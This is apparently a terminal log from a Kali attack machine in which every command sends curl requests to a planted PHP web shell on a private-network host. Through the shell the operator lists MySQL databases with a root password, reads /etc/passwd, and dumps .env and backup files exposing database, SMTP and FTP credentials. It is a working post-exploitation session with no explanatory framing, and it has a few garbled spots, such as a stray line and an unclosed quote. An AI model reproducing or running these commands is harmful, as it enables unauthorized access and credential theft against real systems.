 ┌──(hacker㉿kali)-[~]
└─$ curl -G "http://10.10.30.11/uploads/pma_shell.php" --data-urlencode "cmd=mysql -u root -pR00t-Maria! -e 'SHOW DATABASES;'"
Database
information_schema
mysql
nexora
performance_schema
sys
test
wordpress
┌──(hacker㉿kali)-[~]
└─$ curl -G "http://10.10.30.11/uploads/pma_shell.php" --data-urlencode "cmd=cat /etc/passwd | grep -v nologin"
root:x:0:0:Super User:/root:/bin/bash
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
KALI
┌──(hacker㉿kali)-[~]
└─$ curl -G "http://10.10.30.11/uploads/pma_shell.php" --data-urlencode "cmd=cat /var/www/html/.env && cat /var/www/html/backup/credentials
DB_HOST=127.0.0.1
DB_USER=nexora_app
DB_PASS=App#Secret2024!
DB_NAME=nexora
SMTP_PASS=Mail#2024!
# Credenciales backup - CONFIDENCIAL
db_user=backup_usr
db_pass=Backup#2024!
ftp_user=svc_ftp
ftp_pass=Ftp#Nexora2024